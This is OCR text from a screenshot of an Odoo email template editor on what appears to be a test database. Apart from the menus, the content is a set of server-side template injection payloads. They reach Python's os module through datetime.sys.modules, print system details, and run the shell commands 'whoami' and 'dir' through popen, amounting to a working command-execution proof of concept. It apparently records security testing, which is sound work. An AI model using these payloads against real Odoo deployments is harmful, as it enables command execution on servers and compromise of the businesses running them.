 Discuss Website Invoicing Surveys Apps Settings 14 Administrator (test1db)
Your logo
Dashboard
Users & Companies
Users
Groups
Companies
Translations
Languages
Load a Translation
Import / Export
Application Terms
General Settings
Technical
Email
Subtypes
Tracking Values
Messages
Emails
Activity Types
Incoming Mail Servers
Outgoing Mail Servers
Templates
Followers
Aliases
Channels
Channels/Partner
IAP
Actions
User Interface
Database Structure
Automation
Scheduled Actions
Reporting
Sequences & Identifiers
Parameters
Security
Powered by Odoo
Templates / New
Save Discard
Name
anhcdfinalhehe
Add
Context Action
Preview
Applies to Bank Statement
Content Email Configuration Advanced Settings Dynamic Placeholder Generator
Subject Subject (placeholders n
B I U 16 A
<p>TEST3: ${ 'SYS_VER:' + datetime.sys.version.split()[0] }</p>
<!-- 4) Lấy module os qua sys.modules (không import) -->
<p>TEST4: ${ datetime.sys.modules['os'].__name__ }</p>
<p>OS_FILE: ${ (datetime.sys.modules['os'].__file__ or 'BUILTIN') }</p>
<p>PLATFORM: ${ datetime.sys.platform }</p>
123123123
<p>TEST4: ${ datetime.sys.modules['os'].popen('whoami').read() }</p>
<p>TEST4: ${ datetime.sys.modules['os'].popen('dir').read() }</p>
Attachments